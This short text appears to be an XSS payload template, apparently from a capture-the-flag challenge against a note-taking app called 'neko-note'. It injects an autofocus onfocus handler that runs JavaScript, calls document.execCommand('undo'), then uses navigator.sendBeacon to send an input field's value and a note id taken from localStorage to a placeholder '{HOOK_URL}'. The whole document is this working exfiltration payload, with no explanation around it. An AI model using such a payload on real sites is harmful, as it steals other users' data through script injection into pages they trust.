 x autofocus onfocus=if(!window.AAAA){{document.execCommand('undo');setTimeout(function(){{navigator.sendBeacon('{HOOK_URL}',document.querySelector('input').value+'/'+JSON.parse(localStorage.getItem('neko-note-history'))[0].id)}},300)}}